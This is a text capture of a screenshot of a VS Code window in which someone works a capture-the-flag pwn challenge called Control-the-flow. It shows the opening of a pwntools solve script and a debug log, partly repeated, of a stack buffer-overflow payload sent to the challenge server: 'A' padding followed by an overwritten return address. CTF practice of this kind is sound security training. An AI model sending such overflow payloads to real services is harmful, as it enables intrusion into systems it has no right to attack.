 File Edit Selection View Go Run Terminal Help
solve.py - Control-the-flow - Visual Studio Code
EXPLORER
OPEN EDITORS
flag.txt
solve.py 4
return_pointer.c
flag_rp.txt
CONTROL-THE-FLOW
.gdb_history
core
demo
demo1
flag_rp.txt
flag.txt
peda-session-demo.txt
peda-session-demo1.txt
peda-session-main.txt
return_pointer
return_pointer.c
return_pointer.o
solve.py 4
OUTLINE
TIMELINE
flag.txt solve.py 4 return_pointer.c flag_rp.txt
solve.py > ...
1 from pwn import *
2
3 context.log_level = 'DEBUG'
4
5 # p = process('./demo1')
6 p= remote('chal.firebird.sh', 33002)
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL wsl
div1121@LAPTOP-2KPKSAN5:/mnt/c/Users/PC/Desktop/CTF/OIL-Test/Control-the-flow$ python3 solve.py
[+] Opening connection to chal.firebird.sh on port 33002: Done
[DEBUG] Received 0x79 bytes:
b"We fired the last programmer. Type something in and I'll repeat it to you, but I still can't remember too many things...\n"
[DEBUG] Sent 0x10b bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
000000f0 41 41 41 41 41 41 41 41 41 61 62 63 64 65 66 67 |AAAA|AAAA|Aabc|defg|
00000100 68 69 6a 6b 6c 6d b6 85 04 08 0a |hijk|lm··|···|
0000010b
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
[+] Opening connection to chal.firebird.sh on port 33002: Done
[DEBUG] Received 0x79 bytes:
b"We fired the last programmer. Type something in and I'll repeat it to you, but I still can't remember too many things...\n"
[DEBUG] Sent 0x10b bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
000000f0 41 41 41 41 41 41 41 41 41 61 62 63 64 65 66 67 |AAAA|AAAA|Aabc|defg|
00000100 68 69 6a 6b 6c 6d b6 85 04 08 0a |hijk|lm··|···|
0000010b
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x124 bytes:
0 4 Ln 2, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.8 64-bit (microsoft store)
在這裡輸入文字來搜尋
29°C 陽光普照
英 速
16:05
13/10/2022
3